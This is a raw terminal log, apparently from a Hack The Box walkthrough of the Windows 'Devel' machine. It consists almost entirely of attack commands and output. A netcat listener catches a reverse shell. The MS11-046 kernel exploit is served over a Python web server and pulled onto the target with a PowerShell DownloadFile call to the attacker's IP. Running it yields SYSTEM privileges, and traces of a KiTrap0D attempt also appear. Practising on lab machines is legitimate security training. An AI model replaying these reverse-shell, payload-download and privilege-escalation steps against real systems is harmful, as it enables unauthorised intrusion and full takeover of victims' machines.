 root@kali:~/HTB-Windows/devel/ftp# rlwrap nc -nlvp 53
listening on [any] 53 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.5] 49168
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\windows\temp>.\ms11-046.exe
.\ms11-046.exe
c:\Windows\System32>whoami
whoami
nt authority\system
c:\Windows\System32>
kitrap0d.x86.dll  README          vdmallowed1.c  vdmexploit.c
Makefile          screenshot.png  vdmallowed.c   vdmexploit.dll
root@kali:~/HTB-Windows/devel/pe/KiTrap0D# cd ..
root@kali:~/HTB-Windows/devel/pe# ls
KiTrap0D  screenshot.png
root@kali:~/HTB-Windows/devel/pe# locate ms13-005
/opt/Windows-PrivEsc-Tools/windows-kernel-exploits/MS13-005/ms13-005-funz-poc.cpp
root@kali:~/HTB-Windows/devel/pe# locate ms11-046
/opt/Windows-PrivEsc-Tools/windows-kernel-exploits/MS11-046/ms11-046.exe
root@kali:~/HTB-Windows/devel/pe# cp /opt/Windows-PrivEsc-Tools/windows-kernel-exploi
ts/MS11-046/ms11-046.exe .
root@kali:~/HTB-Windows/devel/pe# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.5 - - [22/Jun/2020 17:14:08] "GET /ms11-046.exe HTTP/1.1" 200 -
337      34   151436      27172   210            2884 svchost
473       0       44        560     3               4 System
22       1      404       1536     6     0,02   3432 vdmallowed
96       5     3720       3876    49            1508 VGAuthService
283      11     8536      11348    69            1536 vmtoolsd
369      19    21412      25292   196     0,23   3724 w3wp
75       5      868       2800    29             384 wininit
95       4     1540       3416    35             452 winlogon
201       7     6200       9956    35            2044 WmiPrvSE
243       7    21088      12908    55            2084 WmiPrvSE
PS C:\windows\temp> .\reverse.exe
PS C:\windows\temp> (New-Object System.Net.WebClient).DownloadFile("http://10.10.14.36/ms11-046.exe", "C:\Windows\Temp\ms11-046.exe")
PS C:\windows\temp>
[HTB] 0:openvpn  1:bash  2:ruby  3:REVERSE* 4:bash  5:bash-  "kali" 17:16 22-Jun-20